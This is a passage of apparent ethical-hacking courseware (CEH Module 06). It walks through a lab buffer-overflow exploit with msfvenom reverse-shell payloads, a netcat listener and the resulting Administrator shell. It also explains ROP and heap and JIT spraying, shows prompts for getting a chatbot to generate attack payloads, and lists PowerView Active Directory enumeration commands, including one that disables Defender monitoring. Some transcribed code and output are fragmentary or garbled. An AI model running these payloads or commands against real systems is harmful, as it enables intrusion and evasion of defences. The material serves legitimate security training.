EXITFUNC=thread -f c -a x86 -b "\x00"
```

In the above command, -p → payload, LHOST → attacker's IP, LPORT → attacker's port, -f → filetype, -a → architecture, and -b → bad characters




A screenshot of a terminal window titled "msfvenom -p windows/shell\_reverse\_tcp -f raw -l 1000 -e none -a x86 -b '\x00' -o exploit.py". The window displays a large amount of assembly-like shellcode. A context menu is open over the code, with the "Copy" option highlighted.

```
msfvenom -p windows/shell_reverse_tcp -f raw -l 1000 -e none -a x86 -b '\x00' -o exploit.py
```

- Open Terminal
- Open Tab
- Close Window
- Copy**
- Paste
- Profiles
- Show Monitor

Figure 6.90: Screenshot showing the output of msfvenom

Now, run the following Python script to inject the generated shellcode into the EIP register and gain shell access to the target vulnerable server:



A screenshot of a terminal window titled "exploit.py". The script contains Python code for creating a socket, connecting to a host and port, sending a payload, and receiving data. The payload section includes the shellcode copied from the previous step.

```
#!/usr/bin/python

# Exploit for the vulnerable application

# Create a socket
soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Connect to the target
soc.connect((IP, PORT))

# Send the payload
soc.send(payload)
soc.close()

# Print the received data
print soc.recv(1024)
```

Figure 6.91: Screenshot of Python script for overwriting EIP

Before running the above script, run the following Netcat command to listen on port 4444:

```
nc -nvlp 4444
```

```
nc -nvlp 4444 - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot ~]$
$ sudo su
[sudo] password for attacker:
[root@parrot ~]#
#cd
[root@parrot ~]#
#nc -nvlp 4444
listening on [any] 4444 ...
```

Figure 6.92: Screenshot of Netcat

Next, run the above Python script to gain shell access to the target vulnerable server:

```
nc -nvlp 4444 - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot ~]$
$ sudo su
[sudo] password for attacker:
[root@parrot ~]#
#cd
[root@parrot ~]#
#nc -nvlp 4444
listening on [any] 4444
connect to [10.10.1.13] from (UNKNOWN) [10.10.1.11] 50799
Microsoft Windows [Version 10.0.22000.469]
(c) Microsoft Corporation. All rights reserved.

E:\CEH-Tools\CEHv13\Module_06\System_Hacking\Buffer_Overflow_Tools\vulnserver>whoami
Administrator

E:\CEH-Tools\CEHv13\Module_06\System_Hacking\Buffer_Overflow_Tools\vulnserver>
```


Figure 6.93: Screenshot showing remote access to Admin account

40. Module 06 | System Hacking

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## Return-Oriented Programming (ROP) Attack

- Return-oriented programming (ROP) is an exploitation technique used by attackers to execute arbitrary malicious code.
- An attacker hijacks the target program control flow by gaining access to the call stack and then executes arbitrary machine instructions by reusing available libraries known as gadgets.
- Gadgets are a collection of instructions that end with the x86 RET instruction.
- The attacker selects a chain of existing gadgets to create a new program and executes it with malicious intentions.
- ROP attacks are very effective as they utilize available and legal code libraries, which are not identified by security protections such as code signing and executable space protection.



## Return-Oriented Programming (ROP) Attack

Return-oriented programming is an exploitation technique used by attackers to execute arbitrary malicious code in the presence of security protections such as code signing and executable space protection. Using this technique, an attacker hijacks the target program control flow by gaining access to the call stack and then executes arbitrary machine instructions by reusing available libraries known as gadgets. Gadgets are a collection of instructions that end with the x86 RET instruction. The attacker selects a chain of existing gadgets to create a new program and executes it with malicious intentions. Further, the attacker can also perform code branching and search for conditions such as equal, less than, and greater than on the program data. ROP attacks are very effective as they utilize available and legal code libraries, which are not identified by security protections such as code signing and executable space protection.




Figure 6.94: An example of return-oriented attack

4C - Module 06 | System Hacking

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## Bypassing ASLR and DEP Security Mechanisms: Heap Spraying

Heap spraying attack involves flooding the free space of a target process's memory heap by writing multiple copies of malicious code into specific memory locations by exploiting existing vulnerabilities such as buffer overflows.

	Allocated	Injected payload	Free space
		Injected payload	40 MB
		Injected payload	30 MB
		Injected payload	20 MB
		Injected payload	10 MB
Steps involved in heap spraying attack	Allocated	Allocated	Allocated
• Vulnerability identification	Allocated	Allocated	Allocated
• Filling the heap space	Allocated	Allocated	Allocated
• Overwriting pointers to heap	Allocated	Allocated	Allocated
• Malicious code execution	Allocated	Allocated	Allocated
	8 MB	0 MB	0 MB
		Before Heap Spraying	After Heap Spraying


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4C - Module 06 | System Hacking

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## Bypassing ASLR and DEP Security Mechanisms: JIT Spraying

- Attackers use JIT (Just-In-Time) spraying technique to execute arbitrary code on a victim's system by exploiting vulnerabilities in the JIT compilation feature in many modern web browsers
- The attacker crafts specially designed JavaScript code containing malicious payload and forces the target browser to execute the JavaScript code



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## Bypassing ASLR and DEP Security Mechanisms

Address space layout randomization (ASLR) and data execution prevention (DEP) are two important security mechanisms designed to make exploiting vulnerabilities more difficult for attackers. ASLR randomizes the memory addresses used by system and application processes, making it harder for attackers to predict where their malicious payloads are located in memory. DEP prevents code from being executed in certain regions of memory that are not explicitly

marked as executable, thwarting many exploit techniques that rely on executing code from non-executable memory regions. However, despite their effectiveness, determined attackers have developed techniques to bypass ASLR and DEP under certain conditions.

### Heap Spraying

Heap spraying is a technique that involves flooding the free space of a target process's memory heap by writing multiple copies of malicious code into specific memory locations, exploiting existing memory-based vulnerabilities such as buffer overflows. Attackers use this technique to bypass ASLR and DEP security mechanisms and execute arbitrary code on the target system. By saturating the memory heap with copies of their payload, attackers increase the likelihood of their malicious code being executed in the vulnerable program or application. Attackers use this technique to exploit vulnerabilities in web browsers.

Even though the ASLR security mechanism randomizes the memory layout of processes, making it more difficult for attackers to predict the memory addresses, heap spraying attacks can bypass it as the attacker's code will reside in a predictable memory region due to the sheer volume of data sprayed onto the heap and trigger successful execution. Moreover, while the DEP mechanism prevents the direct execution of code from the heap, attackers can use the ROP gadgets technique or exploit other vulnerabilities in the software to overwrite function pointers or jump to the injected code indirectly.

#### Steps involved in a heap spraying attack:

- **Vulnerability identification:** First, the attacker identifies software with a buffer overflow vulnerability that allows the execution of malicious code, such as NOP sleds or no-operation sleds.
- **Filling the heap space:** The attacker then fills the heap space of the running software with multiple copies of the malicious code to increase the chances of exploitation.
- **Overwriting pointers to heap:** By exploiting the vulnerability in the software, the attacker can overwrite a pointer with the address of the heap space containing malicious code.
- **Malicious code execution:** Once the pointer is set to the heap space, the attacker controls the program execution flow and runs the malicious code, compromising the system for further attacks.




Figure 6.95: Heap spraying

## JIT Spraying

Attackers use just-in-time (JIT) spraying techniques to execute arbitrary code on a victim's system by exploiting vulnerabilities in the JIT compilation feature in many modern web browsers. In this attack, the attacker crafts specially designed JavaScript code containing a malicious payload and forces the target browser to execute the JavaScript code. As a result, the JIT compiler dynamically generates the equivalent machine code of the JavaScript. Then, attackers exploit vulnerabilities in the JIT compiler such as memory corruption bugs, buffer overflows, or other weaknesses to manipulate the generated machine code and redirect the execution flow to the malicious payload to achieve their objectives.

JIT spraying attacks can predict the memory addresses where their malicious code will be placed by leveraging the predictability of the JIT compiler's behavior, thereby effectively bypassing ASLR protections. By forcing the JIT compiler to generate executable code from the attacker's JavaScript, attackers can also circumvent the DEP security mechanism that prevents the execution of code in specific memory regions.




Figure 6.96: JIT spraying

## Exploit Chaining

Exploit chaining, also referred to as vulnerability chaining, is a cyberattack that combines various exploits or vulnerabilities to infiltrate and compromise the target from its root level. Exploit chaining is a sophisticated attacking mechanism in which an attacker first initiates a reconnaissance operation. Then, the attacker starts enumerating various digital footprints and underlying vulnerabilities sequentially within the software or hardware of the target system.

After identifying the vulnerabilities, the attacker initially gains access to the target network using any technology and exploitation tool that they believe to have best probability of success. Then, they go deeper into the network using the list of identified exploits. They can also map out a major portion of the activity before connecting to the targeted system digitally. With the successful exploitation of vulnerabilities, an attacker gains kernel/root/system-level access to launch further attacks throughout the network without being detected by security solutions. While this type of attack consumes relatively more time and effort during the initial phases, chaining exploits together allows attackers to launch attacks that are more difficult to remediate as the length and depth of the exploit chain grows.

Organizations face considerable risks because of exploit chains. Exploit chains are typically carried out swiftly, and most businesses lack the necessary playbooks, policies, and resources to effectively block or limit the threat. Exploit chains leverage known vulnerabilities to form chains, which puts IT assets at risk as they cannot be identified and mitigated easily.




Figure 6.97: Illustration of exploit chains

48 Module 06 | System Hacking

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## Creating Payload using ShellGPT

- An attacker can also leverage AI-powered ChatGPT or other generative AI technology to perform this task by using an appropriate prompt such as:
  - "Use msfvenom to create a TCP payload with lhost=10.10.1.13 and lport=444"

The image shows two terminal windows. The left window displays the command: msfvenom -p windows/shell\_reverse\_tcp lhost=10.10.1.13 lport=444 -f raw | nc -l -p 4444. The right window shows a terminal with a reverse shell connection established, displaying a green banner for 'Windows 7 Pro'.

48 Module 06 | System Hacking

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## Using msfconsole Listener using ShellGPT

- An attacker can also leverage ChatGPT or other generative AI technology to perform this task by using an appropriate prompt such as:
  - "Use msfconsole to start a listener with lhost=10.10.1.13 and lport=444"

The image shows a terminal window with the command: msfconsole -p 4444. It then runs exploit --shell to start a listener on lhost=10.10.1.13 and lport=444. The output shows the exploit running in the background and a reverse shell connection established.

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
## Domain Mapping and Exploitation with Bloodhound

- Active Directory (AD) domain mapping provides the overall architecture of an AD domain's structure present in an organization in a GUI format.

### Bloodhound

- Attackers attempt to identify a **complex attack path** in the target organization's AD environment using tools such as Bloodhound and Docusnap.
- Bloodhound uses **graph theory** to reveal the hidden and often unintended relationships within an AD environment.

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The screenshot shows a complex network graph representing domain users and groups. Nodes are represented by circles, and connections between them by lines. A legend on the right side identifies node types: User (green), Group (yellow), Computer (blue), and Service (orange). The graph is highly interconnected, illustrating the relationships between various users and groups within a domain. The interface includes a sidebar with navigation links and a bottom navigation bar.

## Domain Mapping and Exploitation with Bloodhound

AD domain mapping provides the overall architecture of an AD domain's structure in an organization in a graphical user interface (GUI) format and shows the trust relationship between domain users and groups in an AD environment. Attackers attempt to identify a complex attack path in the target organization's AD environment using tools such as BloodHound and Docusnap. Security professionals can also use the same tools to identify and eliminate attack paths before they are exploited.

- Bloodhound**

Source: <https://bloodhoundenterprise.io>

Bloodhound is a JavaScript web application that is built on top of Linkurious and compiled using Electron, with a Neo4j database fed by a C# data collector. It uses graph theory to reveal hidden and often unintended relationships within an AD environment. Attackers use BloodHound to easily identify complex attack paths in AD environments.




Figure 6.98: Screenshot of Bloodhound GUI

40 - Module 06 | System Hacking

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## Post AD Enumeration using PowerView

- Attackers perform Active Directory (AD) enumeration to extract sensitive information such as users, groups, domains, and other resources from the target AD environment.
- Attackers enumerate AD using PowerShell tools such as PowerView.

### Enumerating Domain Users

Command	Description
Get-NetUser	Retrieves information related to the current domain user.
Get-NetLogon -ComputerName <computer-name>	Retrieves information related to the current machine domain user.
Get-UserProperty -ProhibitedbyDefault	Retrieves the date and time of the policy or last set for each domain user.
Find-LocalAdministrators.ps1	Retrieves users having local administrative privileges in the current domain.
Invoke-BruteForce.ps1.ps1	Requires administrator privileges to run.

### Enumerating Domains

Command	Description
Get-ADDomain	Retrieves information related to the current domain including its domain controllers.
Get-NetDomain	Retrieves information related to the current domain's system access.
Get-DomainSID	Retrieves the SID of the current domain.

### Enumerating Domain Policy

Command	Description
Get-DomainPolicy	Retrieves the policy used by the current domain.
(Get-DomainPolicy).SystemAccess	Retrieves information related to the policy configurations of the domain's system access.
(Get-DomainPolicy).KerberosPolicy	Retrieves information related to the domain's Kerberos policy.

```
PS> Get-NetDomain
```

```
PS> Get-DomainPolicy
```

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50 - Module 06 | System Hacking

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## Post AD Enumeration using PowerView (Cont'd)

### Enumerating Domain Computers

```
PS> Get-ADComputer -filter (&quot;objectCategory=computer&&quot;) -Properties * -SearchBase <domain>
```

### Enumerating Access-Control Lists (ACLs)

```
PS> Get-Acl <path>
```

### Enumerating Domain Groups

```
PS> Get-ADGroup -filter (&quot;(objectCategory=group)&&quot;) -Properties *
```

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## Post AD Enumeration using PowerView

Source: <https://github.com>

Attackers perform Active Directory (AD) enumeration to extract sensitive information such as users, groups, domains, and other resources from the target AD environment. Attackers enumerate AD using PowerShell tools such as PowerView.

Before performing enumeration using PowerView, attackers disable the security monitoring option using the following command:

```
Set-MpPreference -DisableRealtimeMonitoring $true
```

### Enumerating Domains

An AD domain is a logical set of objects such as computers, users, and devices that share common administration security and replication settings. Attackers enumerate domains to gather information about users, groups, and other resources within the target network.

Command	Description
Get-ADDomain	Retrieves information related to the current domain
Get-NetDomain	including domain controllers (DCs)
Get-DomainSID	Retrieves the security ID (SID) of the current domain

Table 6.1: Commands to enumerate AD domains

```
Administrator: Command Prompt - powershell.exe -nop -exec bypass
PS C:\Users\Administrator\Downloads> Get-NetDomain

Forest : CEH.com
DomainControllers : {Server2022.CEH.com}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent :
PdcRoleOwner : Server2022.CEH.com
RidRoleOwner : Server2022.CEH.com
InfrastructureRoleOwner : Server2022.CEH.com
Name : CEH.com
```

Figure 6.99: Screenshot showing the output of the PowerView Get-NetDomain command

### Enumerating Domain Policy

In an AD environment, a domain security policy is implemented on a given domain, computer, or specific drives on a system. Attackers enumerate the domain policy to retrieve information related to the security protocols used such as password technologies and access levels applied.

Command	Description
Get-DomainPolicy	Retrieves the policy used by the current domain
(Get-DomainPolicy). "SystemAccess"	Retrieves information related to the policy configurations of the domain's system access
(Get-DomainPolicy). "kerberospolicy"	Retrieves information related to the domain's Kerberos policy

Table 6.2: Commands to enumerate AD domain policy

```
PS C:\Users\Administrator\Downloads> Get-DomainPolicy

unicode          : @([Unicode=yes])
SystemAccess    : @([MinIMUMPasswordAge=0; MaxIMUMPasswordAge=-1; MinIMUMPasswordLength=6; PasswordComplexity=0;
                  PasswordHistorySize=0; LockoutBadCount=0; RequireLogonToChangePassword=0;
                  ForceLogoffWhenHourExpires=0; ClearTextPassword=0; UseAnonymousNameLookup=0])
KerberosPolicy   : @([MaxTicketAge=10; MaxRenewAge=7; MaxServiceAge=600; MaxClockSkew=5; TicketValidateClient=1])
version         : @([signature="501C4005"; Revision=1])
RegistryValues   : @([MACHINE\System\CurrentControlSet\Control\Usb\UsbMassStorage\*])
Path             : \NCBH.com\sysvol\NCBH.com\Policies\{31B2F340-816D-1102-945F-00C04F8064F9}\Windows\Microsoft\Windows
SPName          : {31B2F340-816D-1102-945F-00C04F8064F9}
```

Figure 6.100: Screenshot showing the output of the PowerView Get-DomainPolicy command

### Enumerating Domain Controllers (DCs)

An AD DC is a server that processes and verifies authentication requests originating from the users on computer networks. Attackers enumerate DCs to retrieve information such as the domain forest, OS version, roles, and IP address.

Command	Description
<code>Get-NetDomainController</code>	Retrieves information related to the current domain controller (DC)

Table 6.9: Command to enumerate AD DCs

```
PS C:\Users\Administrator\Downloads> Get-NetDomainController

Forest          : CEH.com
CurrentTime     : 3/18/2024 9:20:44 AM
HighestCommittedLsn : 57418
OSVersion       : Windows Server 2022 Standard
Roles           : {SchemaRole, NamingRole, PdcRole,
                  RidRole...}
Domain          : CEH.com
IPAddress       : fe80::9d68:1d1a:92eb:e27e%9
SiteName        : Default-First-Site-Name
SyncFromAllServersFallback : {}
InboundConnections : {}
OutboundConnections : {}
Name             : Server2022.CEH.com
Partitions       : {DC=CEH,DC=com,
                  CN=Configuration,DC=CEH,DC=com,
                  CN=Schema,CN=Configuration,DC=CEH,DC=com,
                  DC=DomainDNSZones,DC=CEH,DC=com...}
```


Figure 6.101: Screenshot showing the output of the PowerView Get-NetDomainController command

### Enumerating Domain Users

AD domain users' details are stored on a DC, rather than the local computers on which the users log in. Attackers enumerate domain users to retrieve information such as account type, username, objectsid, samaccountname, samaccounttype, and objectguid.

Command	Description
<code>Get-NetUser</code>	Retrieves information related to the current domain user
<code>Get-NetLoggedon -ComputerName &lt;computer-name&gt;</code>	Retrieves information related to the current active domain user
<code>Get-UserProperty -Properties pwdlastset</code>	Retrieves the date and time of the password last set for each domain user
<code>Find-LocalAdminAccess</code> <code>Invoke-EnumerateLocalAdmin</code>	Retrieves users having local administrative privileges in the current domain *Requires administrator privileges to run
<code>Get-NetSession -ComputerName &lt;computer_name&gt;</code>	Retrieves information related to the current user logged into the machine

Table 6.4: Commands to enumerate AD domain users



```
Administrator: Command Prompt - powershell.exe -nop -execbypass
PS C:\Users\Administrator\Downloads> Get-NetUser

logoncount : 64
badpasswordtime : 2/1/2022 4:05:42 AM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=CEH,DC=com
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 3/14/2024 10:53:33 PM
name : Administrator
objectsid : S-1-5-21-2083413944-2693954119-1471166042-500
samaccountname : Administrator
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 3/15/2024 5:53:33 AM
instancetype : 4
objectguid : aa51b89-4357-44f6-bdc1-7a81321e89eb
lastlogon : 3/18/2024 1:53:13 AM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=CEH,DC=com
dscorepropagationdata : {5/4/2022 10:07:55 AM, 2/1/2022 12:18:02 PM, 2/1/2022 12:18:02 PM, 2/1/2022 12:02:53 PM...}
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=CEH,DC=com, CN=Domain Admins,CN=Users,DC=CEH,DC=com, CN=Enterprise Admins,CN=Users,DC=CEH,DC=com, CN=Schema Admins,CN=Users,DC=CEH,DC=com...}
whencreated : 2/3/2022 12:01:14 PM
```

Figure 6.102: Screenshot showing the output of the PowerView Get-NetUser command

## Enumerating Domain Computers

Attackers enumerate domain computers to retrieve information such as the list of computers in the current domain, OS information, and pingable host systems.

Command	Description
<code>Get-NetComputer</code>	Retrieves the list of all computers existing in the current domain
<code>Get-NetComputer   select operatingSystem,dnsHostName</code>	Retrieves the list of all operating systems and DNS host names in the current domain
<code>Get-NetComputer -OperatingSystem "Server 2022"</code>	Retrieves all the domain computers running on Windows Server 2022
<code>Get-NetComputer -Ping</code>	Retrieves all the live hosts or pingable host systems available in the current domain

Table 6.5: Commands to enumerate AD domain computers

The screenshot shows a PowerShell window with the title bar "Administrator: Command Prompt - powershell.exe -nop -execbypass". The command entered is "Get-NetComputer". The output displays various properties of a single computer object, SERVER2022. The properties include:

Property	Value
pwdLastSet	2/28/2024 11:48:38 AM
logonCount	117
msds_generationId	{20, 21, 249, 27...}
serverReferenceId	CN=SERVER2022,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=CEH,DC=com
badpasswordTime	12/31/1600 4:00:00 PM
distinguishedName	CN=SERVER2022,OU=Domain Controllers,DC=CEH,DC=com
objectClass	[top, person, organizationalPerson, user...]
lastLogonTimestamp	3/14/2024 11:52:45 PM
name	SERVER2022
objectSid	S-1-5-21-2083413944-2693254119-147946842-1000
sanAccountName	SERVER2022\$
localPolicyFlags	0
codepage	0
sanAccountType	MACHINE_ACCOUNT
whenChanged	3/15/2024 6:52:45 AM
accountExpires	NEVER
countryCode	0
operatingSystem	Windows Server 2022 Standard
instanceType	8
msdcs-computerReferenceId	CN=SERVER2022,CN=Topology,CN=Domain System Volume,CN=DFS-R-GlobalSettings,CN=System,DC=CEH,DC=com
objectGUID	8e6ee855-4a47-45d1-8881-699848652ad1
operatingSystemVersion	10.0 (28348)
lastLogoff	12/31/1600 4:00:00 PM
objectCategory	CN=Computer,CN=Schema,CN=Configuration,DC=CEH,DC=com
dscorePropagationData	{5/4/2022 10:07:55 AM, 2/17/2022 11:02:53 PM, 1/1/1685 32:04:37}

Figure 6.103: Screenshot showing the output of the PowerView Get-NetComputer command

## Enumerating Domain Groups

AD groups are used for efficient network maintenance and administration. Groups are manageable units of domain user accounts, computers, etc. Attackers enumerate domain

groups to retrieve information such as the list of group names in the current domain, information about a specific group/local groups, and member names.

Command	Description
<code>Get-NetGroup</code>	Retrieves the list of all groups existing in the current domain
<code>Get-NetGroup -Domain &lt;targetdomain&gt;</code>	Retrieves the list of all groups existing in the specified domain
<code>Get-NetGroup 'Domain Administrators'</code>	Retrieves all information related to the specified group
<code>Get-NetGroup " *admin* "</code>	Retrieves all the groups containing admin in the group name
<code>Get-NetGroupMember -GroupName "Domain Admins"</code>	Retrieves all the members in the specified group
<code>Get-NetGroup -UserName &lt;"username"&gt;</code>	Retrieves the group name of the specified domain user
<code>Get-NetLocalGroup -ComputerName &lt;computername&gt;</code>	Retrieves all the group names of the specified domain computer
<code>Get-NetLoggedon -ComputerName &lt;DomainName&gt;</code>	Retrieves all the active logged-in users of the specified domain *Requires administrator privileges to run
<code>Get-LastLoggedOn -ComputerName &lt;DomainName&gt;</code>	Retrieves the last-logged-in user of the specified domain

Table 6.6: Commands to enumerate AD domain groups

```
Administrator: Command Prompt (powershell) - esp-wireless
PS C:\> Get-NetGroup

propertytype : CREATED_BY_SYSTEM, DOMAIN, LOCAL_SCOPE, SECURITY
admincount : 1
iscriticalsystemobject : True
samaccounttype : 512
sabchaccountname : ALIAS_0812C1
sabchaccountdate : 2/1/2022 12:53:10 PM
objectguid : 8-1-E-32-5004
objectclass : (top, group)
cn : Administrators
languagelid : 1033
systemflags : -104857600
name : Administrators
dscorepropagationdata : [3/4/2022 10:07:55 AM, 2/1/2022 22:18:42 PM, 2/1/2022 12:02:53 PM,
1/1/2000 6:12:36 PM]
description : Administrators have complete and unrestricted access to the
computer/domains
distinguishedname : CN=Administrators,OU=BuiltIn,DC=CEH,DC=com
member : [CN=Admin,OU=Users,DC=CEH,DC=com, CN=Domain
Admins,OU=Users,DC=CEH,DC=com, CN=Enterprise
Admins,OU=Users,DC=CEH,DC=com, CN=Administrator,OU=Users,DC=CEH,DC=com]
usncreated : 8199
whencreated : 2/1/2022 12:01:14 PM
instancetype : 4
objectguid : 12ba54f7-7021-4ec2-9e50-d3b9e6ca84
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=CEH,DC=com
propertytype : CREATED_BY_SYSTEM, DOMAIN, LOCAL_SCOPE, SECURITY
```

Figure 6.104: Screenshot showing the output of the PowerView Get-NetGroup command

## Enumerating Domain Shares

Attackers enumerate domain shares to retrieve information such as the name of the share, computer name, and type of share.

Command	Description
<b>Invoke-ShareFinder -Verbose</b>	Retrieves shares on the hosts in the current domain
<b>Get-NetShare</b>	Retrieves all the network shares existing in the current domain
<b>Get-NetFileServer -Verbose</b>	Retrieves the file server of the current domain
<b>Invoke-FileFinder</b>	Retrieves all the files in the current domain including files that store credentials
<b>Find-DomainShare</b>	Retrieves the shares in the domain

Table 6.7: Commands to enumerate AD domain shares



```
[PowerShell] PS C:\Windows\system32\WindowsPowerShell\v1.0> .\Invoke-ShareFinder
PS C:\Windows\system32\WindowsPowerShell\v1.0> Get-NetShare
Name          : Admin$          Type : Disk
Path          : \Device\Harddisk0\DR0\ADMIN$          Description : Admin Share
Name          : C$              Type : Disk
Path          : \Device\Harddisk0\DR0\C$              Description : C$ Share
Name          : D$              Type : Disk
Path          : \Device\Harddisk0\DR0\D$              Description : D$ Share
Name          : E$              Type : Disk
Path          : \Device\Harddisk0\DR0\E$              Description : E$ Share
Name          : F$              Type : Disk
Path          : \Device\Harddisk0\DR0\F$              Description : F$ Share
Name          : G$              Type : Disk
Path          : \Device\Harddisk0\DR0\G$              Description : G$ Share
Name          : H$              Type : Disk
Path          : \Device\Harddisk0\DR0\H$              Description : H$ Share
Name          : I$              Type : Disk
Path          : \Device\Harddisk0\DR0\I$              Description : I$ Share
Name          : J$              Type : Disk
Path          : \Device\Harddisk0\DR0\J$              Description : J$ Share
Name          : K$              Type : Disk
Path          : \Device\Harddisk0\DR0\K$              Description : K$ Share
Name          : L$              Type : Disk
Path          : \Device\Harddisk0\DR0\L$              Description : L$ Share
Name          : M$              Type : Disk
Path          : \Device\Harddisk0\DR0\M$              Description : M$ Share
Name          : N$              Type : Disk
Path          : \Device\Harddisk0\DR0\N$              Description : N$ Share
Name          : O$              Type : Disk
Path          : \Device\Harddisk0\DR0\O$              Description : O$ Share
Name          : P$              Type : Disk
Path          : \Device\Harddisk0\DR0\P$              Description : P$ Share
Name          : Q$              Type : Disk
Path          : \Device\Harddisk0\DR0\Q$              Description : Q$ Share
Name          : R$              Type : Disk
Path          : \Device\Harddisk0\DR0\R$              Description : R$ Share
Name          : S$              Type : Disk
Path          : \Device\Harddisk0\DR0\S$              Description : S$ Share
Name          : T$              Type : Disk
Path          : \Device\Harddisk0\DR0\T$              Description : T$ Share
Name          : U$              Type : Disk
Path          : \Device\Harddisk0\DR0\U$              Description : U$ Share
Name          : V$              Type : Disk
Path          : \Device\Harddisk0\DR0\V$              Description : V$ Share
Name          : W$              Type : Disk
Path          : \Device\Harddisk0\DR0\W$              Description : W$ Share
Name          : X$              Type : Disk
Path          : \Device\Harddisk0\DR0\X$              Description : X$ Share
Name          : Y$              Type : Disk
Path          : \Device\Harddisk0\DR0\Y$              Description : Y$ Share
Name          : Z$              Type : Disk
Path          : \Device\Harddisk0\DR0\Z$              Description : Z$ Share
```

Figure 6.105: Screenshot showing the output of the PowerShell Invoke-ShareFinder command

## Enumerating Group Policies and OUs

Enumerating group policies allows attackers to easily configure different user settings for a computer system within a domain by modifying the current group policy. This information allows attackers access and manage different systems on a network in an AD environment without any physical access.

An organization unit (OU) is a sub-division of an AD used for categorizing users, groups, and computers. This division helps administrators define a specific group policy for all the users, groups, and computers that fall under an OU. Attackers enumerate OUs to identify theinstancetype, objectguid, and objectcategory.

Command	Description
<b>Get-NetGPO</b> <b>Get-NetGPO   select displayname</b>	Retrieves the list of all the GPOs present in the current domain
<b>Get-NetOU</b>	Retrieves all the OUs present in the current domain

Table 6.8: Commands to enumerate AD group policy and OUs

```
Administrator: Command Prompt - powershell.exe -nop -exec bypass
PS C:\> Get-NetOU

usncreated : 5804
systemFlags : -1988157056
iscriticalsystemobject : True
gplink : {LDAP://CN=[6AC1780C-010F-1102-945F-00C04fB964f9],CN=Policies,CN=System,DC=CEH,DC=com@}
whenchanged : 2/1/2022 12:01:14 PM
objectclass : {top, organizationalUnit}
showinadvancedviewonly : False
usnchanged : 5804
dscorepropagationdata : {5/4/2022 10:07:55 AM, 2/1/2022 12:02:53 PM, 1/1/1601 12:04:17 AM}
name : Domain Controllers
description : Default container for domain controllers
distinguishedname : OU=Domain Controllers,DC=CEH,DC=com
ou : Domain Controllers
whencreated : 2/1/2022 12:01:14 PM
instancetype : 4
objectguid : Bcb6a538-4fdf-45e0-a733-a4ecada67bf2
objectcategory : CN=Organizational Unit,CN=Schema,CN=Configuration,DC=CEH,DC=com
```

Figure 6.306: Screenshot showing the output of the PowerView Get-NetOU command

### Enumerating Access-Control Lists (ACLs)

An ACL consists of different access-control entries (ACEs) and individual ACEs that help in discovering a trustee such as a user or a group for defining different access rights. If an ACL is misconfigured by an administrator, a normal user can perform administrator tasks on the target AD environment. Attackers leverage this flaw to enumerate ACLs and find misconfigured ACLs and attempt to gain administrative privileges.

Command	Description
Get-ObjectAcl -SamAccountName "users" -ResolveGUIDs	Retrieves the details of the ACLs for a specific group (users)
Get-NetGPO   % {Get-ObjectAcl -ResolveGUIDs -Name \$_.Name}	Retrieves the users who have modification rights for a group
Invoke-ACLScanner -ResolveGUIDs	Retrieves all information about ACEs
Get-PathAcl -Path \\Windows11\Users (Works only with the shared folder)	Retrieves the ACL linked with a specific path
Get-Acl	Retrieves the security descriptions for a resource such as a file or registry key

Table 6.9: Commands to enumerate AD ACLs

```
PS C:\> Get-NetGPO | %{Get-ObjectAcl -SecurityIdentifier $_.Name}

AclType : AccessAllowed
ObjectType : CN=(3182F349-8160-11D2-945F-40C84FB984F9),CN=Polices,CN=System,DC=CEH,DC=com
ActiveDirectoryRights : CreateChild, Self, WriteProperty, GenericRead, WriteDacl, WriteOwner
ObjectSID : 
ObjectGUID : 
InheritanceFlags : None
BinaryLength : 30
IsInherited : False
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-2883433044-2693254319-1678168842-512
AccessMask : 917693
AuditFlags : None
AclFlags : None
AclQualifier : AccessAllowed

AclType : AccessAllowed
ObjectType : CN=(3182F349-8160-11D2-945F-40C84FB984F9),CN=Polices,CN=System,DC=CEH,DC=com
ActiveDirectoryRights : CreateChild, DeleteChild, Self, WriteProperty, DeleteTree, Delete, GenericRead, WriteDacl, WriteOwner
ObjectSID : 
ObjectGUID : 
InheritanceFlags : ContainerInherit
BinaryLength : 30
IsInherited : False
```

Figure 6.107: Screenshot showing the output of the PowerView Get-ObjectAcl command

### Enumerating Domain Trust and Forests

AD maintains a top-to-bottom hierarchy in maintaining objects. The hierarchy contains forests, trees, and domains. A forest is an instance of an AD environment that is composed of domain trees, domains, and OUs. Trees are composed of domains and sub-domains within in a specified domain namespace. Domains are logical representations of objects such as users, computer systems, and devices.

**Active Directory Trust:** Trust relationships between two domains can be represented as a communication link. This allows users of a specific domain to gain access to the resources of another domain. For example, users in domain X can access or request the resources in domain Y with a trust relationship. Trust relationships work by creating a single administrative unit through the merging of multiple domains. As given below, there are two directions for a trust relationship:

- **One-way trust:** It is also known as unidirectional trust. It allows users in a trusted domain to access the resources of a trusting domain.
- **Two-way trust:** It is also known as bi-directional trust. It allows users of one domain to access resources in another domain, and vice versa.

Enumerating domain trusts helps attackers increase the overall attack surface.

Command	Description
<code>Get-NetForest</code>	Retrieves the information of the current forest
<code>Get-NetForest -Forest &lt;forest&gt;</code>	Retrieves the information of the specified forest
<code>Get-NetForestDomain</code>	Retrieves all domains in the current forest
<code>Get-NetForestCatalog</code>	Retrieves the details of the global catalogs for the current forest
<code>Get-NetForestCatalog -Forest &lt;forest&gt;</code>	Retrieves the details of the global catalogs for the specified forest

Table 6.10: Commands to enumerate AD domain trust and forests

```
PS C:\> Get-NetForest

RootDomainSid : S-1-5-21-299843944-1693254119-1471106342
Name : CEH.com
Site : DefaultSite-5 (s=Name)
Domains : {CEH.com}
GlobalCatalogs : {Server2022.CEH.com}
ApplicationPartitions : {DC=DomainDnsZones,DC=CEH,DC=com, DC=ForestDnsZones,DC=CEH,DC=com}
ForestModeLevel : 7
ForestModeCode : 0x10000
RootDomain : CEH.com
Schema : CN=Schema,CN=Configuration,DC=CEH,DC=com
